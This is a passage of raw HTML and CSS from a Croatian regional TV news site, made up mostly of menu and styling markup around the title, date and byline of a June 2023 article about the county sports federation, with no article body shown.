.tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#1e73be}</style><div id=tdi_56 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-89"><a href="https://vktv.tv/"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10544"><a href="https://vktv.tv/vijesti-2/"><div class="tdb-menu-item-text">Vijesti</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10478"><a href="https://vktv.tv/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10492"><a href="https://vktv.tv/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10505"><a href="https://vktv.tv/kultura/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18415"><a href="https://vktv.tv/tv-program/"><div class="tdb-menu-item-text">TV Raspored</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-116 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">VTV</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10613"><a href="https://vktv.tv/plava-vinkovacka/"><div class="tdb-menu-item-text">Plava vinkovačka</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10571"><a href="https://vktv.tv/plava-televizija/"><div class="tdb-menu-item-text">Plava televizija</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10523"><a href="https://vktv.tv/o-nama/"><div class="tdb-menu-item-text">O Nama</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}.tdi_60{margin-top:10px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_61 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61"     >
<style>.tdi_61{margin-top:10px!important}</style>
<style>.tdi_61{float:right;clear:none}</style>
<style>body .tdi_62{background-color:#dd3333}.tdi_62 i{font-size:20px}.tdi_62 .tdm-btn-icon:first-child{margin-right:9px}.tdi_62{font-family:Roboto!important;font-size:13px!important;font-weight:900!important}</style><div class="tds-button td-fix-index"><a 
                href="https://vktv.tv/tv-uzivo/" 
                 title="GLEDAJ UŽIVO"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_62 " ><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-play"></i><span class="tdm-btn-text">GLEDAJ UŽIVO</span></a></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-top:1px!important}}</style>
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:58px;height:58px;line-height:58px;color:#000000}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:58px;height:58px}.tdi_63{display:inline-block;float:right;clear:none}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_63 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_63 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_63 .tdb-search-form{padding:20px;border-width:0px}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-input,.tdi_63 .tdb-head-search-placeholder{padding:0px}.tdi_63 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_63 .tdb-head-search-form-btn i{font-size:12px}.tdi_63 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_63 .tdb-head-search-form-btn{padding:8px 16px;background-color:#1e73be}.tdi_63 .tdb-aj-search-results{padding:0 20px 20px;border-width:0 0 1px 0}.tdi_63 .result-msg{padding:10px 0;text-align:center;font-family:Roboto!important;font-style:normal!important}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#000000}.tdi_63 .tdb-head-search-btn:hover i{color:#1e73be}.tdi_63 .tdb-head-search-btn:hover svg,.tdi_63 .tdb-head-search-btn:hover svg *{fill:#1e73be}.tdi_63 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.2)}.tdi_63 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_63 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_63 .result-msg,.tdi_63 .result-msg a{color:#1e73be}.tdi_63 .result-msg a:hover{color:#1e73be}.tdi_63 .tdb-head-search-form-input{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_63 .tdb-head-search-placeholder{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_63 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 20%}.tdi_63 .td-image-wrap{padding-bottom:100%}.tdi_63 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 2px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_63 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_63 .td_module_wrap:hover .td-module-title a,.tdi_63 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_63 .td-post-author-name:hover a{color:#000000}.tdi_63 .td-editor-date,.tdi_63 .td-editor-date .td-post-author-name,.tdi_63 .td-module-comments a{font-weight:400!important}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_63 .tdb-head-search-btn svg{width:16px}.tdi_63 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_63 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_63 .tdb-aj-search-results{padding:0 20px 20px}.tdi_63 .result-msg{padding:6px 0}.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-head-search-btn i{font-size:16px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_63 .tdb-head-search-btn svg{width:16px}.tdi_63 .tdb-search-icon-svg{width:41.6px;height:41.6px}.tdi_63 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_63 .tdb-head-search-form-btn{padding:6px 16px}.tdi_63 .result-msg{padding:4px 0}.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_63 .entry-title{font-size:13px!important}.tdi_63 .td-editor-date,.tdi_63 .td-editor-date .td-post-author-name,.tdi_63 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vktv.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Pretraživanje</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="17230" data-autoload-tpl-id="108" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-108"
                    class="post-108 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}@media (min-width:768px){.tdi_67{margin-left:-10px;margin-right:-10px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_67{padding-top:20px!important}.tdi_67 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_67{padding-top:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{padding-top:0px!important}}@media (max-width:767px){.tdi_67{padding-top:10px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_70 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-top:8px!important;margin-bottom:8px!important;width:90%!important}@media (max-width:767px){.tdi_70{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_70 .tdb-title-line:after{height:2px;bottom:40%}.tdi_70 .tdb-title-line{height:50px}.td-theme-wrap .tdi_70{text-align:left}.tdi_70 .tdb-first-letter{left:-0.36em;right:auto}.tdi_70 .tdb-title-text{font-family:Roboto!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_70 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Županijski savez športova ekipa je koja kontinuirano i dobro radi</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_76 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-right:10px!important}@media(min-width:1141px){.tdi_76{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{display:inline-block!important}}@media (max-width:767px){.tdi_76{margin-bottom:5px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_76 .tdb-entry-category{padding:4px 8px 5px;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 .tdb-cat-bg{border-width:0px;background-color:#000000!important}.tdi_76 .tdb-cat-bg:before{background-color:#1e73be}.tdi_76 .tdb-cat-sep{font-size:14px}.tdi_76 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_76{text-align:left}@media (max-width:767px){.tdi_76 .tdb-entry-category{padding:2px 5px 3px}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vktv.tv/category/aktualno/" ><span class="tdb-cat-bg"></span>Aktualno</a><a class="tdb-entry-category" href="https://vktv.tv/category/ostalo/" ><span class="tdb-cat-bg"></span>Ostalo</a></div></div><div class="td_block_wrap tdb_single_date tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-top:1px!important;margin-bottom:6px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_77{display:inline-block;color:#969696;line-height:20px!important;font-weight:400!important}.tdi_77 svg{width:14px}.tdi_77 .tdb-date-icon{margin-right:5px}.tdi_77 svg,.tdi_77 svg *{fill:#969696}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-19T13:36:38+02:00">19 lipnja, 2023</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   >
<style>.tdi_78{margin-right:3px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_78 i{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_78{display:inline-block}</style>
<style>.tdi_79{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_79:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#c4c4c4}.tdi_79 svg{fill:#c4c4c4}.tdi_79 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_79 td-fix-index "></i></div><div class="td_block_wrap tdb_single_modified_date tdi_80 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-top:1px!important;margin-bottom:6px!important}</style>
<style>.tdb_single_modified_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_modified_date svg{height:auto}.tdb_single_modified_date svg,.tdb_single_modified_date svg *{fill:#444}.tdi_80{display:inline-block;color:#969696;line-height:20px!important;font-weight:400!important}.tdi_80 svg{width:14px}.tdi_80 .tdb-date-icon{margin-right:5px}.tdi_80 svg,.tdi_80 svg *{fill:#969696}.tdi_80 span{color:#000000;font-weight:700!important}</style><div class="tdb-block-inner td-fix-index"><span>Updated:</span> <time class="entry-date updated td-module-date" datetime="2023-06-19T13:36:38+02:00">19 lipnja, 2023</time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-10px;margin-right:-10px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_82.tdc-row-content-vert-center,.tdi_82.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_82.tdc-row-content-vert-bottom,.tdi_82.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_82.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_82.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:5px!important}@media (max-width:767px){.tdi_85{margin-top:5px!important;margin-bottom:15px!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_85 .tdb-author-name-wrap{align-items:baseline}.tdi_85 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_85 .tdb-author-name{color:#000;font-weight:700!important}.tdi_85 .tdb-author-name:hover{color:#1e73be}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vktv.tv/author/press/" title="Plava vinkovačka"><img alt='Plava vinkovačka' src='https://secure.gravatar.com/avatar/aaca37a63db901ccbef34c3cd18f0cc605263ad94a47fd6cca0ea43f0f8dbe16?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aaca37a63db901ccbef34c3cd18f0cc605263ad94a47fd6cca0ea43f0f8dbe16?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://vktv.tv/author/press/">Plava vinkovačka</a></div></div></div></div></div></div><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87 .vc_column-inner>.wpb_wrapper,.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_87{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_88  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}@media(min-width:1141px){.tdi_88{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_88{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{display:inline-block!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_88 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_88" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
